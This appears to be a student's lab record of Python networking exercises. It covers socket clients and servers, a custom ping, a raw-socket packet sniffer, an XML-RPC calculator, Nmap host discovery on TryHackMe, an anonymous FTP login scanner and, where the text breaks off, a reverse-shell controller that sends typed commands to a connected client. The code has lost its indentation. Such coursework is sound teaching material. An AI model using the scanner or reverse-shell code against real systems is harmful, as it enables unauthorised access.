Ex.No:1a
Basic Networking Commands in Linux operating system

Aim:
To study and execute basic networking commands in linux operating
system.




Ex.No:1b
Basic Networking Commands in Windows operating system

Aim:
To study and execute basic networking commands in Windows operating
system.



Ex.No : 2
STUDY OF SOCKET PROGAMMING IN PYTHON

Aim:
To study the concepts of socket programming in python.

TCP Client-Server Communication Using Socket programming in python:
Program Code:
Server:
import socket
sockfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print(&#39;Socket Created&#39;)
sockfd.bind((&#39;localhost&#39;,55555))
sockfd.listen(3)
print(&#39;Waiting for connections&#39;)
while True:
clientfd,addr=sockfd.accept()
receivedMsg=clientfd.recv(1024).decode()
print(&quot;Connected with &quot;,addr)
print(&quot;Message Received from Client: &quot;,receivedMsg)
clientfd.send(bytes(receivedMsg,&#39;utf-8&#39;))
print(&quot;Message reply sent to Client!&quot;)
print(&quot;Do you want to continue(type y or n):&quot;)
choice=input()
if choice==&#39;n&#39;:
break
Client:
import socket
clientfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
clientfd.connect((&#39;localhost&#39;,55555))
name=input(&quot;Enter your message:&quot;)
clientfd.send(bytes(name,&#39;utf-8&#39;))
print(&quot;Message Received from Server: &quot;,clientfd.recv(1024).decode())

OUTPUT:


UDP Client-Server Communication Using Socket programming in python:
Program Code:
Server:
import socket
sockfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
print(&quot;UDP Socket Created&quot;)
sockfd.bind((&#39;localhost&#39;, 8000))
print(&quot;Waiting for messages...&quot;)
while True:
data, addr = sockfd.recvfrom(1024)
print(&quot;Message Received from Client:&quot;, data.decode())
sockfd.sendto(data, addr)
print(&quot;Message reply sent to Client!&quot;)
choice = input(&quot;Do you want to continue (y/n): &quot;)
if choice.lower() == &#39;n&#39;:
break
sockfd.close()
Client:
import socket
clientfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
while True:
msg = input(&quot;Enter message to send: &quot;)
clientfd.sendto(msg.encode(), (&#39;localhost&#39;, 8000))
data, addr = clientfd.recvfrom(1024)
print(&quot;Message from Server:&quot;, data.decode())
choice = input(&quot;Do you want to continue (y/n): &quot;)
if choice.lower() == &#39;n&#39;:
break clientfd.close()

OUTPUT:

EX.NO 3
CUSTOMIZED PING COMMAND TO TEST THE SERVER
CONNECTIVITY

Aim:
To develop a customized ping command to test the server connectivity.

1.Program Code:

Customized ping command to test the server connectivity:
import socket
import time
host = &quot;google.com&quot;
port = 80
count = 4
for i in range(count):
try:
s = socket.socket()
start = time.time()
s.connect((host, port))
end = time.time()
s.close()
print(f&quot;Reply from {host}: time={(end-start)*1000:.2f} ms&quot;)
except Exception:
print(&quot;Request timed out&quot;)

2.Program Code:

Customized Ping Program to Measure Min, Max, and Average RTT:
import socket, time
host = &quot;google.com&quot;
port = 80
count = 4
times = []
for i in range(count):
try:
s = socket.socket()
start = time.time()
s.connect((host, port))
end = time.time()
s.close()
rtt = (end - start) * 1000
times.append(rtt)
print(f&quot;Reply from {host}: time={rtt:.2f} ms&quot;)
except:
print(&quot;Request timed out&quot;)
if times:
print(&quot;\nMin RTT =&quot;, min(times), &quot;ms&quot;)
print(&quot;Max RTT =&quot;, max(times), &quot;ms&quot;)
print(&quot;Avg RTT =&quot;, sum(times)/len(times), &quot;ms&quot;)

OUTPUT:


Ex.No:4
PACKET SNIFFING USING RAW SOCKETS IN PYTHON

Aim:
To implement packet sniffing using raw sockets in python that captures
Ethernet frames and displays source/destination MACs and protocol info for
network analysis and troubleshooting.

Program Code:
import socket
import struct
import binascii
import textwrap
def main():
host = socket.gethostbyname(socket.gethostname())
print(&#39;IP: {}&#39;.format(host))
conn = socket.socket(socket.AF_INET, socket.SOCK_RAW,
socket.IPPROTO_IP)
conn.bind((host, 0))
conn.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
conn.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
while True:
raw_data, addr = conn.recvfrom(65536)
dest_mac, src_mac, eth_proto, data = ethernet_frame(raw_data)
print(&#39;\nEthernet Frame:&#39;)
print(&quot;Destination MAC: {}&quot;.format(dest_mac))
print(&quot;Source MAC: {}&quot;.format(src_mac))
print(&quot;Protocol: {}&quot;.format(eth_proto))
def ethernet_frame(data):
dest_mac, src_mac, proto = struct.unpack(&#39;!6s6s2s&#39;, data[:14])
return get_mac_addr(dest_mac), get_mac_addr(src_mac),
get_protocol(proto), data[14:]
def get_mac_addr(bytes_addr):
bytes_str = map(&#39;{:02x}&#39;.format, bytes_addr)
mac_address = &#39;:&#39;.join(bytes_str).upper()
return mac_address
def get_protocol(bytes_proto):

bytes_str = map(&#39;{:02x}&#39;.format, bytes_proto)
protocol = &#39;&#39;.join(bytes_str).upper()
return protocol
main()

OUTPUT:


Ex.No:5
SIMPLE CALCULATOR USING XMLRPC

Aim:
To develop a simple calculator using xmlrpc in python.

Program Code:
Client:
import xmlrpc.client

proxy= xmlrpc.client.ServerProxy(&#39;http://localhost:8000/&#39;)
for i in range(5):
a=int(input(&quot;Enter a number:&quot;))
b=int(input(&quot;Enter b number:&quot;))
print(&quot;addition of given number is %d &quot;%((proxy.add(a,b))))
print(&quot;sub of given number is %d &quot;%((proxy.sub(a,b))))
print(&quot;mul of given number is %d &quot;%((proxy.mul(a,b))))
print(&quot;div of given number is %d &quot;%((proxy.div(a,b))))
print(&quot;mod of given number is %d &quot;% ((proxy.mod(a,b))))
Server:
from xmlrpc.server import SimpleXMLRPCServer
def add(a,b):
return a+b
def sub(a,b):
return a-b
def mul(a,b):
return a*b
def div(a,b):
return a/b
def mod(a,b):
return a%b
server = SimpleXMLRPCServer((&quot;localhost&quot;, 8000))
print(&quot;Listening on port 8000...&quot;)
server.register_function(add, &quot;add&quot;)
server.register_function(sub, &quot;sub&quot;)
server.register_function(mul, &quot;mul&quot;)
server.register_function(div, &quot;div&quot;)
server.register_function(mod, &quot;mod&quot;)
server.serve_forever()

OUTPUT:

Ex.No: 6
NMAP LIVE HOST DISCOVERY

Aim:
To use Nmap to discover live hosts using ARP scan, ICMP scan, and
TCP/UDP ping scan in TryHackMe platform.

TASK 1:INTRO
TASK 2:SUBNETTING


TASK 3:ENUMERATING TARGETS


TASK4 4:DISCOVERING LIVE HOST

TASK 5: NMAP HOST DISCVERY USING ARP


TASK 6: NMAP HOST DISCVERY USING TCP AND UDP

TASK 7:USING DNS

TASK 8:SUMMARY

Result:
Thus Nmap was used to discover live hosts using ARP scan, ICMP scan,
and TCP/UDP ping scan in TryHackMe platform.

Ex.No:7
ANONYMOUS FTP SCANNER

Aim:
To build an anonymous ftp scanner using ftplib module in python.

Program Code:

import ftplib
def anonymousLogin(hostname):
try:
ftp = ftplib.FTP(hostname)
response = ftp.login(&#39;anonymous&#39;, &#39;anonymous&#39;)
print(response)
if &quot;230 Anonymous access granted&quot; in response:
print(&#39;\n[*] &#39; + str(hostname) +&#39; FTP Anonymous Login
Succeeded.&#39;)
print(ftp.getwelcome())
ftp.dir()
except Exception as e:
print(str(e))
print(&#39;\n[-] &#39; + str(hostname) +&#39; FTP Anonymous Login Failed.&#39;)
hostname = &#39;ftp.be.debian.org&#39;
anonymousLogin(hostname)

OUTPUT:


Result:
Thus an anonymous ftp scanner using ftplib module was built and
Executed

EX.NO 8
REVERSE SHELL USING TCP SOCKETS

Aim:
To develop a program to reverse shell using TCP Sockets.

Program Code:
Server:
import socket
import threading
host = &#39;127.0.0.1&#39;
port = 9999
def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f&quot;[+] Listening on {host}:{port}&quot;)
return server
def handle_client(conn, addr):
print(f&quot;[+] Connection established with {addr[0]}:{addr[1]}&quot;)
while True:
try:
command = input(f&quot;{addr[0]}@shell&gt; &quot;)
if command.lower() == &#39;quit&#39;:
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
